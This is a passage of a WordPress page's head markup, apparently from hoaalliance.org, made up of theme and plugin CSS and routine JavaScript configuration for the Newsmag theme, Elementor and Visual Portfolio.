                    -webkit-animation: ball-clip-rotate 0.75s linear infinite;
                    -moz-animation: ball-clip-rotate 0.75s linear infinite;
                    -o-animation: ball-clip-rotate 0.75s linear infinite;
                    animation: ball-clip-rotate 0.75s linear infinite;
                    left: 50%;
                    top: 50%;
                    position: absolute;
                    z-index: 9999999999;
                    color: red;
                }


                .rt-tpg-container .slider-main-wrapper,
                .tpg-el-main-wrapper .slider-main-wrapper {
                    opacity: 0;
                }

                .md-modal {
                    visibility: hidden;
                }

                .md-modal.md-show {
                    visibility: visible;
                }

                .builder-content.content-invisible {
                    visibility: hidden;
                }

                .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 0;
                }

                .rt-popup-content .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 1;
                }

            </style>

            <script>
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                    }, 100)
                })

                jQuery(window).on('elementor/frontend/init', function () {
                    if (elementorFrontend.isEditMode()) {
                        elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                            jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                        })
                    }
                })
            </script>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":true,"vendor":"photoswipe","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: right;
}.blockquotes {
background: none;
    border-left: 5px solid #f1f1f1;
    color: #8B8E97;
    font-size: 16px;
    font-style: italic;
    line-height: 22px;
    padding-left: 15px;
    padding: 10px;
    width: 60%;
    float: left;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/www.hoaalliance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0f60a8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d5533f2077";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0f60a8;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0f60a8;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0f60a8;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #0f60a8;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0f60a8 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0f60a8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0f60a8 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #98bf37;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #0f60a8;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #0f60a8;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #353535;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0.11);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #03174f;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #8faa16;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f7f7f7;
    }

    
    .td_module_10 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_11 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_12 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_13 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_14 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_15 .entry-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0f60a8;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0f60a8;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:50px;
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-size:15px;
	line-height:26px;
	font-weight:500;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Ubuntu Condensed";
	font-size:15px;
	line-height:90px;
	font-weight:800;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:17px;
	line-height:33px;
	font-weight:500;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:21px;
	line-height:23px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:17px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:14px;
	line-height:16px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:13px;
	line-height:15px;
	
    }








	
	.post header .entry-title {
		font-family:"Open Sans";
	
	}

	
    .td-post-template-default header .entry-title {
        font-size:27px;
	line-height:29px;
	font-weight:600;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:24px;
	line-height:26px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:24px;
	
    }




    
    .post .td-category a {
        font-size:14px;
	line-height:17px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:29px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:24px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-size:18px;
	line-height:22px;
	font-weight:600;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-size:15px;
	line-height:17px;
	font-weight:600;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-weight:600;
	
    }



    
	.td-sub-footer-copy {
		font-size:12px;
	line-height:17px;
	font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:12px;
	font-weight:bold;
	
	}



    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }

    
    .td-header-sp-top-widget {
        line-height: 50px;
    }





    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 90px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 90px;
        }
        .td-main-menu-logo a {
            line-height: 90px;
        }
	}
	.td-main-menu-logo {
	    height: 90px;
	}



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #0f60a8;
    }
</style>

<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-296">.uagb-block-48cf74f2.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 1153px;background-image: url('https://www.hoaalliance.org/wp-content/uploads/2022/05/Wyoming-state-capitol.jpg' );background-position: center center;background-attachment: scroll;background-repeat: no-repeat;background-size: cover;}.uagb-block-48cf74f2 > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-48cf74f2 > .uagb-section__inner-wrap{max-width: 100%;}.uagb-block-48cf74f2.wp-block-uagb-section{box-shadow: 0px 0px    ;}.uagb-block-48cf74f2 > .uagb-section__overlay{background-color: #134595;opacity: 0.74;border-radius:    ;}.uagb-block-c8db66e6.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-c8db66e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-c8db66e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-c8db66e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-c8db66e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-c8db66e6:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -7px;margin-left: -7px;}.uagb-block-c8db66e6:not(.is-grid).uagb-post__items article{padding-right: 7px;padding-left: 7px;margin-bottom: 15px;}.uagb-block-c8db66e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-c8db66e6 .uagb-post__inner-wrap{background: #f3f3f3;text-align: left;}.uagb-block-c8db66e6 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-c8db66e6 .uagb-post__image {padding-bottom: 15px;}.uagb-block-c8db66e6 .uagb-post__title{padding-bottom: 15px;}.uagb-block-c8db66e6 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-c8db66e6 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-c8db66e6 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-c8db66e6.is-grid.uagb-post__items{row-gap: 14px;column-gap: 15px;}.uagb-block-c8db66e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(3 , minmax(0, 1fr));}.uagb-block-c8db66e6.is-grid 